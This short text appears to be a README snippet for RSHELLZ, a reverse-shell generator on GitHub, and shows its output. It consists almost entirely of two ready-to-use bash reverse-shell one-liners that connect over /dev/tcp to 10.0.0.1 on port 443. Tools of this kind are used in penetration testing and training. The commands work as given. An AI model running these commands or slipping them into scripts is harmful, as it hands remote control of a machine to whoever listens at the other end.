 RSHELLZ
https://github.com/brsalcedom
Your reverse shell: (copied to clipboard)
[+] bash -i >& /dev/tcp/10.0.0.1/443 0>&1
Alternative shell:
[+] bash -c 'bash -i >& /dev/tcp/10.0.0.1/443 0>&1'